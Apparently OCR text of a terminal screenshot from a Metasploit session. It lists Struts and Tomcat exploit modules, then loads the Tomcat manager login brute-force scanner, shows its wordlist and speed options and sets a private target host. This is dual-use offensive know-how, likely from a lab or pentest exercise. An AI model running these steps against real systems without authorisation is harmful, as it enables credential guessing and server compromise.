 Activities Applications Places Terminator Nov 15 00:56 1
/bin/bash
/bin/bash 185x47
13 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
14 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Execution
15 exploit/multi/http/struts_dev_mode 2012-01-06 excellent Yes Apache Struts 2 Developer Mode OGNL Execution
16 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
17 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
18 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
19 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZENworks Configuration Management Arbitrary File Upload
20 exploit/windows/http/cayin_xpost_sql_rce 2020-06-04 excellent Yes Cayin xPost wayfinder_seqid SQLi to RCE
21 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
22 post/multi/gather/tomcat_gather normal No Gather Tomcat Credentials
23 post/windows/gather/enum_tomcat normal No Windows Gather Apache Tomcat Enumeration
Interact with a module by name or index. For example info 23, use 23 or use post/windows/gather/enum_tomcat
msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.0.0.235
RHOSTS => 10.0.0.235
msf6 auxiliary(scanner/http/tomcat_mgr_login) >